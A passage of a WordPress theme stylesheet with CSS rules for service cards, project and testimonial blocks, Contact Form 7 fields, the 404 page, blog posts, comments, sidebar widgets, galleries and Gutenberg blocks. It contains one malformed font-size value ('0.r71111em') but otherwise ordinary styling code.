	padding: 2rem 1.25rem 2rem; 
	border: 1px solid #e9e9e9; 
	border-radius: 3px;
	transition: all 0.5s;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}
.theme-services .service-content:hover { 
	box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1); 
	-webkit-transform: translateY(-10px);
	-ms-transform: translateY(-10px);
    transform: translateY(-10px);
}
.theme-services .service-content-thumbnail { 
    position: relative;
    transition: all 0.2s;
    text-align: center;
    margin: 0.5rem auto 1.550rem;
}
.theme-services .service-content-thumbnail img { border-radius: 2px; }
.theme-services .service-content-thumbnail a { position: relative; z-index: 1; }
.theme-services .service-content-thumbnail i.fa { 
    border-radius: 50%;
	color: #fff;
    width: 5.625rem;
    height: 5.625rem;	
	font-size: 2.25rem;
	line-height: 1.9;
	padding: 0.313rem; 
	position: relative; 
	border: 5px solid transparent;
    box-shadow: 0px 0px 0px 1px transparent;
	    -webkit-transition: .3s cubic-bezier(.53,.645,.51,1.34);
    -o-transition: .3s cubic-bezier(.53,.645,.51,1.34);
    transition: .3s cubic-bezier(.53,.645,.51,1.34);
}
.theme-services .service-content:hover .service-content-thumbnail i.fa { 
	color: #fff; 
	border: 5px solid #fff;
}
.theme-services .service-content-thumbnail img {
    margin-top: -1.25rem;
    margin-bottom: -0.625rem;
}
.theme-services .service-title { 
	margin: 0;
    padding: 0 0 0.625rem; 
	font-weight: 600; 
}
.theme-services .service-title a { 
	position: relative; 
	z-index: 1; 
}
.service-content p, 
.service-content-two p { margin: 0; }
.service-links { 
	position: absolute;
	left: 0;
	right: 0;
	bottom: -15px;
}
.service-links a { 
	background: #ffffff;
	font-size: 0.938rem;
    color: #01012f;
    padding: 0.563rem 1.25rem;
    font-weight: 600;
    border-radius: 25px;
}
.theme-services .service-content:hover .service-links a, 
.theme-services .service-content:focus .service-links a { 
    color: #fff;
}


/*--------------------------------------------------
=>> Theme Project Area
--------------------------------------------------*/

.theme-project .theme-project-content { 
	background-color: #fff; 
	position: relative; 
	overflow: hidden; 
	margin: 0 0 3.125rem; 
	border-radius: 3px;
	border: 1px solid #e9e9e9;
	width: 100%; 
	text-align: left; 
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-o-transition: all 0.4s;
	-ms-transition: all 0.4s;
	transition: all 0.4s;
}
.theme-project .theme-project-content:hover { 
	box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1); 
}
.theme-project .theme-project-content *,
.theme-project .theme-project-content *:before,
.theme-project .theme-project-content *:after {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.theme-project .portfolio-thumbnail {
	position: relative;
	overflow: hidden;
	margin: 0;
	text-align: center;
	z-index: 1;
}
.theme-project-content .portfolio-thumbnail:before {
    padding: 0;
}

.portfolio-thumbnail img {
    -webkit-transition: all 0.40s linear;
	transition: all 0.40s linear;
}
.theme-project .theme-project-content .content-area {
	position: relative;
	padding: 0.938rem 1.25rem 0.938rem;
	display: block;
}
.theme-project .theme-project-content .content-area:before {
    position: absolute;
    bottom: 100%;
    transform: translateX(-50%);
    content: "";
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 15px 15px 15px;
    border-color: transparent transparent #fff transparent;
    z-index: 1;
    top: -14px;
    left: 42px;
	-webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    -ms-transition: all 0.4s;
    transition: all 0.4s;
}
.theme-project .theme-project-content .theme-project-title, 
.theme-project .theme-project-content .theme-project-title a { 
	color: #01012f; 
}
.theme-project .theme-project-content:hover .theme-project-title, 
.theme-project .theme-project-content:hover .theme-project-title a, 
.theme-project .theme-project-content:focus .theme-project-title a, 
.theme-project .theme-project-content:hover p {
	color: #fff;
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-o-transition: all 0.4s;
	-ms-transition: all 0.4s;
	transition: all 0.4s;
}
.theme-project .theme-project-content .theme-project-title { 
	margin: 0; 
	font-weight: 600; 
	font-size: 1.25rem; 
}
.theme-project .theme-project-content p { 
	font-size: 0.938rem; 
	transition: all 0.4s; 
	margin: 0 0 0.125rem; 
	padding: 0; 
}

/*--------------------------------------------------
=>> Theme Testimonial Area
--------------------------------------------------*/

.theme-testimonial { 
	height: 100%; 
	margin: 0;
	overflow: hidden;
	width: 100%;
	position: relative;
	background-image: url("./assets/img/theme-bg.jpg");
    background-size: contain;
    background-repeat: no-repeat;
	background-position: bottom;
}
.theme-testimonial .overlay {
	background-color: rgba(0, 0, 0, .35);
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	height: 100%;
	width: 100%;
}
.theme-testimonial-block { 
	background-color: #fff;
	border: 1px solid #e9e9e9;
    position: relative;
	border-radius: 3px;
	text-align: center;
    margin: 0 0 3.125rem;
    padding: 2.5rem 1.25rem 3.5rem;
    font-size: unset;
	transition: all 0.5s;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}
.theme-testimonial-block:hover { 
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
    -webkit-transform: translateY(-07px);
    -ms-transform: translateY(-07px);
    transform: translateY(-07px);
}
.theme-testimonial-block::after {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 30px;
    content: "\f10d";
    display: inline-block;
    font-family: "FontAwesome";
    font-size: 30px;
    line-height: 1.2;
}
.theme-testimonial-block .thumbnail { 
	margin: 0 auto 2rem; 
	width: 6.25rem; 
	height: 6.25rem; 
	position: relative; 
}
.theme-testimonial-block .thumbnail img { 
	margin: 0.125rem; 
}
.testimonial-content { 
	position: relative; 
	padding: 0 0 1.875rem; 
}
.theme-testimonial-block .name { 
	color: #01012f; 
	font-size: 1rem; 
	font-weight: 600; 
	font-style: normal !important; 
	margin: 0px 0 -3px; 
	display: block; 
}
.theme-testimonial-block .position { 
	font-size: 0.938rem; 
	color: #878e94; 
}


/*--------------------------------------------------
=>> Contact Form 7 Area
--------------------------------------------------*/

.wpcf7-form { padding: 0; }
.wpcf7-form p { margin: 0 0 1.2rem; padding: 0; }
.wpcf7-form p:last-child { margin: 0; }
.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form input[type="url"],
.wpcf7-form input[type="password"],
.wpcf7-form input[type="search"],
.wpcf7-form input[type="number"],
.wpcf7-form input[type="tel"],
.wpcf7-form input[type="range"],
.wpcf7-form input[type="date"],
.wpcf7-form input[type="month"],
.wpcf7-form input[type="week"],
.wpcf7-form input[type="time"],
.wpcf7-form input[type="datetime"],
.wpcf7-form input[type="datetime-local"],
.wpcf7-form input[type="color"] { 
	height: 3.125rem;
}
.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form input[type="url"],
.wpcf7-form input[type="password"],
.wpcf7-form input[type="search"],
.wpcf7-form input[type="number"],
.wpcf7-form input[type="tel"],
.wpcf7-form input[type="range"],
.wpcf7-form input[type="date"],
.wpcf7-form input[type="month"],
.wpcf7-form input[type="week"],
.wpcf7-form input[type="time"],
.wpcf7-form input[type="datetime"],
.wpcf7-form input[type="datetime-local"],
.wpcf7-form input[type="color"],
.wpcf7-form textarea { 
	margin-top: 0.375rem;
}
.wpcf7-form input[type="submit"] {
	margin-top: 5px;
}


/*--------------------------------------------------
=>> 404 Error Page Area
--------------------------------------------------*/

.theme-error-page { padding: 7rem 0 10rem; }
.theme-error-page .error-title { 
	font-size: 20.625rem; 
	line-height: 1; 
	letter-spacing: 0.938rem; 
	margin-bottom: 1.25rem; 
	font-weight: 300;
}
.theme-error-page .error-title b { 
	font-weight: 600;
}
.theme-error-page .error-title i { font-size: 18rem; }
.theme-error-page .error-sub-title { 
	font-size: 2.25rem; 
	letter-spacing: 0.2rem; 
	margin-bottom: 0.938rem; 
}
.theme-error-page .btn-small { 
	font-weight: 700; 
}
@media (max-width: 768px) { 
	.theme-error-page { 
		padding: 9rem 0 11.5rem; 
	}
	.theme-error-page .error-title { 
		font-size: 15rem; 
	}
}


/*--------------------------------------------------
=>> Theme Blog Area - Homepage One News
--------------------------------------------------*/

.theme-blog { margin: 0; width: 100%; }
.theme-blog .post { 
	background-color: #ffffff;
	margin: 0 0 3.125rem; 
	border-radius: 3px;
	border: 1px solid #e9e9e9;
	padding: 0; 
	transition: all 0.5s;
}
.theme-blog .post:hover, .site-content .theme-blog .post:hover {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
	box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
}
.post-content { padding: 1.563rem 1.375rem 2.000rem; }
.entry-content { overflow: hidden; }
.theme-blog .post-thumbnail { position: relative; overflow: hidden; margin: 0; }
.theme-blog .post-thumbnail img { opacity: 1; }
.theme-blog .post .entry-header { position: relative; margin: 0 0 2.188rem; }
.theme-blog .post .entry-header::before { 
	position: absolute;
    bottom: -18px;
    left: 0;
    width: 50px;
    height: 1px;
    background-color: #ddd;
    content: '';
}
.theme-blog .post .entry-title { margin: 0; font-size: 1.375rem; font-weight: 600; word-break: break-word;
    white-space: normal; }
.entry-content img { max-width: 100%; height: auto; display: block; }
.entry-content figure { width: auto !important; }
.entry-content a {  
	box-shadow: 0 1px 0 0 currentColor; 
}
.entry-content a:hover, .entry-content a:focus {
    color: #01012F;
    box-shadow: 0 1px 0 0 transparent;
}

/*--------------------------------------------------
=>> Theme Blog Sidebar 
--------------------------------------------------*/

.theme-blog.theme-blog-large .post .entry-title {
    font-size: 1.875rem;
}
.theme-blog.theme-blog-large .post .more-link {
    padding: 0.600rem 1.6rem 0.600rem;
    line-height: 1.2;
}
.theme-blog.theme-blog-large .post .more-link:hover, 
.theme-blog.theme-blog-large .post .more-link:focus {
    color: #fff;
}


/*--------------------------------------------------
=>> Theme Blog Meta Info
--------------------------------------------------*/

.entry-meta { font-weight: 500; font-size: 0.938rem; margin: 0 0 0.60rem; width: 100%; overflow: hidden; }
.entry-meta > span { color: #878e94; margin: 0px -5px 0px 0px; }
.entry-meta a { color: #878e94; padding: 0; }
.entry-meta span:after { 
	font-family: FontAwesome; 
	content: '|'; 
	padding-left: 0.650rem; 
	Padding-right: 0.875rem; 
	vertical-align: top; 
}
.entry-meta span:last-child::after { 
	display: none; 
}
.entry-meta .cat-links a:last-child::after { 
	display: none; 
}
.entry-meta .cat-links a:focus {
  color: #01012f;
}  
/*Meta Author*/
.entry-meta .author a { 
	color: #01012f; 
}
.entry-meta .author a > span.grey { 
	color: #878e94; 
	padding-right: 0.313rem;
}
/*Meta Sticky*/
.entry-meta .sticky-post { 
	background: #01012f;
    color: #fff;
	padding: 0.125rem 0.438rem;
    margin-right: 0.438rem;
	border-radius: 1px;
}
.entry-meta .sticky-post:after { 
	display: none;
}
/*Meta Comments*/
.entry-meta .cat-links::before, 
.entry-meta .posted-on::before, 
.entry-meta .comment-links a::before { 
	font-family: FontAwesome; 
	margin-right: 0.438rem; 
	margin-left: 0.063rem; 
	color: #ababab; 
}
/*Meta Tags*/
.entry-meta .tag-links a {
    background-color: #fff;
    border: 1px solid #e9e9e9;
	color: #01012f;
    font-size: 0.875rem;
    display: inline-block;
    padding: 0.188rem 0.825rem;
    margin: 0 0.325rem 0.438rem 0px;
    border-radius: 3px;
}
.entry-meta .tag-links a:hover, 
.entry-meta .tag-links a:focus {
    color: #fff !important;
}

/*Edit Post*/
.edit-link .post-edit-link { 
	font-weight: 600; 
	color: #545454; 
	padding-bottom: 0.125rem;
}
.edit-link .post-edit-link:hover { 
	text-decoration: underline; 
}
/*More Link*/
.more-link {
	font-size: 0.938rem;
	font-weight: 700;
	background: #ffffff;
    color: #01012f !important;
    padding: 0.550rem 1.3rem 0.550rem;
    border-radius: 50px;
    display: inline-block;
    line-height: 1;
	box-shadow: none !important;
}
.more-link:hover, .more-link:focus {
	letter-spacing: .07rem;
}
/*Pagination*/
.pagination { 
	margin: 0 0 3.125rem; 
	display: block; 
	padding: 0; 
	text-align: center; 
}
.pagination a, 
.page-links a, 
.post-nav-links a, 
.post-nav-links .post-page-numbers.current {
	background-color: #ffffff;
    border: 1px solid #e9e9e9; 
	color: #01012f;
	cursor: pointer;
	display: inline-block;
	line-height: 1.5;
	font-weight: 600;
	text-align: center;
	transition: all 0.3s ease 0s;
	font-size: 1.125rem;
	border-radius: 5px;
	margin: 0 0.125rem 0.625rem;
	padding: 0.625rem;
	vertical-align: baseline;
	white-space: nowrap;
	width: 3.125rem;
	height: 3.125rem;
	box-shadow: none;
}
.pagination a:hover, 
.pagination a.active,
.page-links a:hover, 
.post-nav-links a:hover, 
.post-nav-links .post-page-numbers.current { 
	color: #fff; 
}
.pagination .nav-links .page-numbers.current {
	color: #fff;
}
.navigation.pagination .nav-links .page-numbers, 
.navigation.pagination .nav-links a {
	border: 1px solid #e9e9e9; 
	cursor: pointer;
	display: inline-block;
	text-align: center;
	line-height: 1.5;
	font-weight: 600;
	transition: all 0.3s ease 0s;
	font-size: 1.125rem;
	border-radius: 5px;
	margin: 0 0.125rem 0.625rem;
	padding: 0.625rem;
	vertical-align: baseline;
	white-space: nowrap;
	width: 3.125rem;
	height: 3.125rem;
}


/*--------------------------------------------------
=>> Theme Blog Single Area
--------------------------------------------------*/

/*Related Posts*/
.theme-related-posts {
	background-color: #ffffff;
	margin: 0 0 3.125rem;
	border-radius: 3px;
	border: 1px solid #e9e9e9;
	transition: all 0.5s;
	padding: 1.563rem 1.375rem 2.000rem;	
}
.theme-blog.theme-blog-large .theme-related-posts .post { 
	margin-bottom: 0;
}
.theme-blog.theme-blog-large .theme-related-posts .post .entry-title {
    font-size: 1.375rem;
}
.theme-blog.theme-blog-large .theme-related-posts .post .entry-header { 
	margin-bottom: 0;
}
.theme-blog.theme-blog-large .theme-related-posts .post .entry-header::before {
    display: none;
}
body.single-post .theme-blog.theme-blog-large .post .entry-title {
    font-size: 2.3rem;
    line-height: 1.3;
}

/*Blog Author*/
.theme-blog-author { 
	background-color: #ffffff;
    margin: 0 0 3.125rem;
    border-radius: 3px;
    border: 1px solid #e9e9e9;
    transition: all 0.5s;
    padding: 1.563rem 1.375rem 2.000rem; 
}
.theme-blog-author .avatar { margin: 0 1.875rem 0px 0; height: 9.375rem; width: 9.375rem; }	
.theme-blog-author .name { margin: 0 0 0.625rem; }
.theme-blog-author .custom-social-icons li > a { color: #01012f; }
/*Comments*/
.theme-comment-section { 
    background-color: #ffffff;
    margin: 0 0 3.125rem;
    border-radius: 3px;
    border: 1px solid #e9e9e9;
    transition: all 0.5s;
    padding: 1.563rem 1.375rem 2.000rem;
}
.theme-comment-section .comment .media-body {
	overflow: auto;
}
.theme-comment-title { display: block; }
.theme-comment-title h4 {
    margin: 0 0 1.875rem;
    border-bottom: 1px solid #f1f1f1;
    padding-bottom: 0.625rem;
}
.comment-box { margin: 0; position: relative; }
.comment-detail {     
	border-bottom: 1px solid #f1f1f1;
	margin: 0 0 2rem;
	padding-bottom: 1.500rem; 
}
.pull-left-comment { float: left; margin-right: 1.875rem; width: 5.25rem; height: 5.25rem; }
.pull-left-comment img { border-radius: 50%; }
.comment-detail-title { margin: 0 0 0.625rem; font-size: 1.250rem; }
.comment-date { font-size: 0.875rem; color: #878e94; font-weight: 400; margin-left: 1.25rem; }
.comment-date a, .comment-detail p > a { box-shadow: 0 1px 0 0 currentColor; }
.comment-date a:hover, 
.comment-date a:focus, 
.comment-detail p > a:hover, 
.comment-detail p > a:focus { 
	color: #01012f; 
	box-shadow: none; 
}
.comment-detail p { margin-bottom: 1.3rem; padding: 0; }
.reply a {
    color: #01012f;
    font-size: 0.875rem;
    padding: 0.313rem 1.063rem;
    font-weight: 600;
    transition: 0.3s ease-in-out 0s;
    letter-spacing: 0.033rem;
	background-color: #fff;
    border-radius: 50px;
	display: inline-block;
}
.reply a:hover, .reply a:focus { 
	color: #ffffff; 
}
.logged-in-as a {
	box-shadow: 0 1px 0 0 currentColor; 
}
.logged-in-as a:hover, 
.logged-in-as a:focus {
	color: #01012f;
	box-shadow: none;
}

.logged-in-color {
	background-color: #ffffff;
    margin: 0 0 3.125rem;
    border-radius: 3px;
    border: 1px solid #e9e9e9;
    transition: all 0.5s;
    padding: 1.563rem 1.375rem 2.000rem;
}
.logged-in-color:hover {
    -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
}
.logged-in-color a {
    box-shadow: 0 1px 0 0 currentColor;
}

.form-submit { padding-bottom: 1rem; }


/*Comment Form*/
.theme-comment-form { 
    background-color: #ffffff;
    margin: 0 0 3.125rem;
    border-radius: 3px;
    border: 1px solid #e9e9e9;
    transition: all 0.5s;
    padding: 1.563rem 1.375rem 2.000rem;
}
.form-group input[type="text"], 
.form-group input[type="email"] {
	height: 3.125rem;
}
.theme-comment-form span.required { padding-left: 0.188rem; color: #ff0000; }
.theme-comment-form .comment-form-cookies-consent label { display: inline-block; font-size: 0.875rem; }

/*--------------------------------------------------
=>> Theme Widgets Area
--------------------------------------------------*/

.sidebar .widget { 
	border: 1px solid #e9e9e9; 
	background-color: #fff; 
	padding: 0;
}
.widget { 
	color: #545454; 
	padding: 1.563rem 1.375rem 1.563rem;
	margin: 0 0 2.5rem;
}
.widget:last-child { 
	margin-bottom: 3.75rem;
}
.widget .widget-title { 
	color: #fff; 
	margin-bottom: 2.125rem; 
	padding: 0; 
	font-weight: 600;
	font-size: 1.2rem;
	letter-spacing: .1em;
	text-transform: uppercase; 
}
.sidebar .widget .widget-title {
    color: #ffffff;
    margin-bottom: 0;
    padding-left: 10px;
    padding: 10px 15px;
    background-color: #01012f;
}
.sidebar .widget .widget-title a.rsswidget {
    color: #ffffff;	
}
.sidebar .widget #searchform,
.sidebar .widget ul, 
.sidebar .widget .tagcloud, 
.sidebar .widget .gallery, 
.sidebar .widget .calendar_wrap,
.sidebar .widget_categories form, 
.sidebar .widget_text .textwidget { 
	padding: 1.563rem 1.000rem 1.563rem; 
}
.widget li > ul, .widget li > ol {
    margin-left: 1.000rem;
	padding: 0.563rem 0 0 !important;
}
.widget li ul li:last-child {
	padding-bottom: 0 !important;
}
.sidebar .widget_archive select { 
	margin: 1.563rem 1.000rem 1.563rem; 
	width: 90%;
}
.widget .widget-title { position: relative; padding-bottom: 0.5rem; }
.widget_archive ul, .widget_categories ul, .widget_links ul, 
.widget_meta ul, .widget_nav_menu ul, .widget_pages ul, 
.widget_recent_comments ul, .widget_recent_entries ul { 
	list-style: none;
	margin-left: 0;
	margin-bottom: 0;
	padding: 0;
}
.widget_archive li, .widget_categories li, .widget_links li, 
.widget_meta li, .widget_nav_menu li, .widget_pages li, 
.widget_recent_comments li, .widget_recent_entries li {
    padding-left: 0px !important;
    padding-top: 0.625rem;
    padding-bottom: 0.625rem;
    border-bottom: 1px solid #f1f1f1;
	position: relative;
}
.widget_archive li:first-child, .widget_categories li:first-child, .widget_links li:first-child, 
.widget_meta li:first-child, .widget_nav_menu li:first-child, .widget_pages li:first-child, 
.widget_recent_comments li:first-child, .widget_recent_entries li:first-child {
    padding-top: 0;
}
.widget_archive li:last-child, .widget_categories li:last-child, .widget_links li:last-child, 
.widget_meta li:last-child, .widget_nav_menu li:last-child, .widget_pages li:last-child, 
.widget_recent_comments li:last-child, .widget_recent_entries li:last-child {
    padding-bottom: 0px;
    border-bottom: none;
}
/*Calendar*/
.calendar_wrap table#wp-calendar { 
	margin-bottom: 0;
	border: 1px solid #e9e9e9;
}
.calendar_wrap caption {
	caption-side: top;
	background-color: #e9e9e9;
	text-align: center;
	padding-top: 0.45rem;
	padding-bottom: 0.45rem;
	font-weight: 600;
	color: #01012f;
}
.calendar_wrap table#wp-calendar thead th {
    padding: 0.4rem;
	text-align: center;
	border-bottom: 2px solid #e9e9e9;
}
.calendar_wrap table#wp-calendar tbody td {
    padding: 0.4rem;
	text-align: center;
}
/*Search*/
.widget input[type="text"] {
    padding: 0.740rem 1rem;
}
.widget button[type="submit"] {
	color: #fff;
	z-index: 0;
}
.widget button[type="submit"]:hover, 
.widget button[type="submit"]:focus, 
.btn-success:hover,
.btn-success:focus {
    color: #fff;
    background-color: #01012f !important;
    border-color: #01012f !important;
}
.btn-success.focus, .btn-success:focus {
    box-shadow: 0 0 0 0.063rem rgba(0,0,0,.5) !important;
}

/*Recent Widget*/
.widget_recent_entries a { 
	font-weight: 600;
}
.widget_recent_entries .post-date {
	font-size: 0.938rem;
	display: block;	
	padding-top: 0.313rem;
}
.widget img {
    max-width: 100%;
    height: auto;
}
/*Tags*/
.tagcloud {
    margin: 0;
    overflow: hidden;
    padding: 0;
}
.widget .tagcloud a {
    background-color: #fff;
    border: 1px solid #f1f1f1;
	color: #01012f !important;
	font-size: 0.875rem !important;
	display: inline-block;
	padding: 0.188rem 0.825rem;
    margin: 0 0.125rem 0.438rem 0px;
	border-radius: 3px;
}
.widget .tagcloud a:hover, .widget .tagcloud a:focus {
	color: #fff !important;
}
/*Text Widget*/
.sidebar .widget_text ul, 
.sidebar .widget_text ol {
    margin: 0 0px 1.6rem 1.125rem;
    padding: 0;
}
.sidebar .widget_text, 
.sidebar .widget_text p {
    font-weight: 400;
}
.textwidget a{
	box-shadow: 0 1px 0 0 currentColor;
}
.textwidget a:hover, 
.textwidget a:focus,
.textwidget ul li a:hover, 
.textwidget ul li a:focus {
    color: #01012f !important;
	box-shadow: none;
}
/*RSS Widget*/
.widget_rss ul {  
	list-style: none;
	margin: 0;
}
.widget_rss ul li .rsswidget, 
.widget_rss ul li .rss-date { 
	display: block;
}
.widget_rss ul li .rsswidget {
	font-weight: 600;
} 
.widget_rss ul li .rssSummary {
	padding: 0.625rem 0;
}
.widget_rss ul li {
	padding-top: 0.625rem;
    padding-bottom: 0.625rem;
	margin-bottom: 0.625rem;
    border-bottom: 1px solid #f1f1f1;
}
.widget_rss ul li:first-child {
    padding-top: 0;
}
.widget_rss ul li:last-child {
    padding-bottom: 0;
    border-bottom: none;
	margin-bottom: 0;
}
.wp-block-latest-posts.wp-block-latest-posts__list {
    margin-left: 0;
}
.wp-block-latest-posts.wp-block-latest-posts__list li {
    margin-bottom: 1rem;
}
.wp-block-latest-comments {
	margin-left: 0;
	padding-left: 0rem;
}
blockquote p > strong > code {
	color: #545454;
}
.wp-block-button {
	margin: 0 0 1.563rem;
}
.has-large-font-size {
    padding-bottom: 0.500rem;
}
.post-password-form input[type="password"] {
	margin-top: 0.5rem;
	margin-bottom: 1rem;
}
.wp-block-archives, .wp-block-categories, 
.wp-block-latest-posts, .wp-block-latest-comments {
    list-style: none;
	margin-left: 0;
}
.wp-block-archives ul, .wp-block-categories ul, 
.wp-block-latest-posts ul, .wp-block-latest-comments ul {
    list-style: none;
}
ul.wp-block-archives li {
    padding-bottom: 0.625rem;
}
ul.wp-block-archives li:last-child {
    padding-bottom: 0;
}


/*--------------------------------------------------------------
## Gallery
--------------------------------------------------------------*/
.gallery {
  display: flex;
  flex-flow: row wrap;
  justify-content: center;
  margin-bottom: calc(1.5 * 1rem);
}
.gallery-item {
  display: inline-block;
  margin-right: 16px;
  margin-bottom: 16px;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: calc((100% - 16px * 1) / 2);
}
.gallery-columns-2 .gallery-item:nth-of-type(2n+2) {
  margin-right: 0;
}
.gallery-columns-3 .gallery-item {
  max-width: calc((100% - 16px * 2) / 3);
}
.gallery-columns-3 .gallery-item:nth-of-type(3n+3) {
  margin-right: 0;
}
.gallery-columns-4 .gallery-item {
  max-width: calc((100% - 16px * 3) / 4);
}
.gallery-columns-4 .gallery-item:nth-of-type(4n+4) {
  margin-right: 0;
}
.gallery-columns-5 .gallery-item {
  max-width: calc((100% - 16px * 4) / 5);
}
.gallery-columns-5 .gallery-item:nth-of-type(5n+5) {
  margin-right: 0;
}
.gallery-columns-6 .gallery-item {
  max-width: calc((100% - 16px * 5) / 6);
}
.gallery-columns-6 .gallery-item:nth-of-type(6n+6) {
  margin-right: 0;
}
.gallery-columns-7 .gallery-item {
  max-width: calc((100% - 16px * 6) / 7);
}
.gallery-columns-7 .gallery-item:nth-of-type(7n+7) {
  margin-right: 0;
}
.gallery-columns-8 .gallery-item {
  max-width: calc((100% - 16px * 7) / 8);
}
.gallery-columns-8 .gallery-item:nth-of-type(8n+8) {
  margin-right: 0;
}
.gallery-columns-9 .gallery-item {
  max-width: calc((100% - 16px * 8) / 9);
}
.gallery-columns-9 .gallery-item:nth-of-type(9n+9) {
  margin-right: 0;
}
.gallery-item:last-of-type {
  padding-right: 0;
}
.gallery-caption {
  display: block;
  font-size: 0.r71111em;
  line-height: 1.6;
  margin: 0;
  padding: 0.5rem;
}
.gallery-item > div > a {
  display: block;
  line-height: 0;
  box-shadow: 0 0 0 0 transparent;
}
.gallery-item > div > a:focus {
  box-shadow: 0 0 0 2px #e9e9e9;
}
.gallery .gallery-item {
	margin-top: 0 !important;
}
.gallery .gallery-item img {
	border: 2px solid #e9e9e9 !important;
}
.wp-block-gallery {
   margin: 0;
}
.blocks-gallery-item figure { position: relative; overflow: hidden; margin: 0; }
/*Address*/
address i { 
	width: 1.563rem;
    height: auto;
    margin-right: 0.438rem;
    font-size: 1.25rem !important;
}
/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.bypostauthor {}
.wp-caption {
  margin-bottom: calc(1.5 * 1rem);
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption-text {
  font-size: 0.8125rem;
  font-style: italic;
  line-height: 1.6;
  margin: 0;
  padding: 0.5rem !important;
  text-align: center;
}
.wp-caption-text a:hover { color: #01012f; }
.wp-caption, .gallery-caption { max-width: 100%; }

/*--------------------------------------------------------------
=>> Alignments
--------------------------------------------------------------*/

.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5rem;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5rem;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

@media screen and (min-width: 768px){
    img.alignleft { float: left; }
    img.alignright { float: right; }    
}
body.page-template-default .theme-blog .post .post-content { overflow: hidden; }

/*--------------------------------------------------
=>> Theme Unit Data Css
--------------------------------------------------*/

.entry-content .wp-block-button a {
	color: #fff;
}
.wp-block-button.is-style-outline a {
	color: #32373c;
}
.entry-content .wp-block-pullquote p, 
.entry-content .wp-block-pullquote.is-style-solid-color blockquote p {
	padding: 0;
}
.entry-content blockquote cite a { 
	color: #01012f;
	box-shadow: none;
}
.entry-content p.has-background {
	margin-bottom: 1.563rem;
}
.entry-content .wp-block-file .wp-block-file__button {
    font-size: 14px;
    padding: 0.7rem 2rem;
}
.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe {
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
embed, iframe, object {
    max-width: 100%;
}
.wp-block-archives-dropdown, 
.wp-block-categories-dropdown {
	margin-bottom: 1.563rem;
}
.wp-block-archives-dropdown select, 
.wp-block-categories-dropdown select {
	width: auto;
}
.entry-content .wp-block-latest-comments__comment-meta a {
	color: #01012f;
	box-shadow: none;
	font-size: 1rem;
    font-weight: 600;
}
.entry-content .wp-block-latest-comments__comment-meta a:hover {
	box-shadow: 0 1px 0 0 currentColor;
}
.wp-block-latest-comments article {
    margin-bottom: 2rem;
}
.wp-block-cover, .wp-block-cover-image {
    margin-bottom: 1.563rem;
}
/*wp-block-calendar*/
.wp-block-archives-dropdown {
	margin-bottom: 1.563rem;
}
.wp-block-archives-dropdown select {
	width: auto;
}
.wp-block-calendar {
	margin-bottom: 1.563rem;
}
.wp-block-calendar table {
	margin-bottom: 0.500em;
}
.wp-block-calendar table caption {
    padding-top: 0;
    padding-bottom: 0.75rem;
    color: #01012f;
    text-align: left;
    caption-side: top;
    font-weight: 600;
}
.wp-block-calendar table.wp-calendar-table td, 
.wp-block-calendar table.wp-calendar-table th {
	text-align: center;
}
.wp-block-calendar table th {
    font-weight: 600;
}
.wp-block-calendar .wp-calendar-nav-next a, 
.wp-block-calendar .wp-calendar-nav-prev a {
	box-shadow: 0 1px 0 0 currentColor !important;
}
.wp-block-calendar .wp-calendar-nav-next a:hover, 
.wp-block-calendar .wp-calendar-nav-prev a:hover {
	box-shadow: none !important;
}
.wp-block-calendar a {
    text-decoration: none !important;
    box-shadow: none !important;
}
/*wp-block-search*/
.wp-block-search__button-outside.wp-block-search {
	margin-bottom: 1.563rem;
}
.wp-block-search button, 
.wp-block-search input[type="button"], 
.wp-block-search input[type="submit"] {
	height: 3.500rem;
}
.wp-block-search .wp-block-search__button {
    color: #fff;
	min-width: 8rem;
}
.wp-block-search .wp-block-search__button:hover, 
.wp-block-search .wp-block-search__button:focus {
    background: #01012f;
    border: 1px solid #01012f;
    color: #fff;
}
.wp-block-search .wp-block-search__input {
    border: 1px solid #e5e5e5;
}
/*wp-block-group*/
.wp-block-group.has-background {
	margin-bottom: 1.563rem;
    padding: 1.875rem;
}
.wp-block-media-text {
	margin-bottom: 1.563rem;
}
/*wp-block-cover*/
.wp-block-cover.has-background-dim.alignleft .wp-block-cover-text, 
.wp-block-cover.has-background-dim-20.alignfull .wp-block-cover-text, 
.wp-block-cover.has-background-dim.alignwide .wp-block-cover-text, 
.wp-block-cover.has-background-dim.aligncenter .wp-block-cover-text,
.wp-block-cover.has-background-dim-60.has-background-dim .wp-block-cover-text a   {
	color: #fff;
}
.wp-block-cover.has-pale-pink-background-color.has-background-dim.has-left-content.aligncenter .wp-block-cover-text {
	color: #333;
}
/*wp-block-button*/
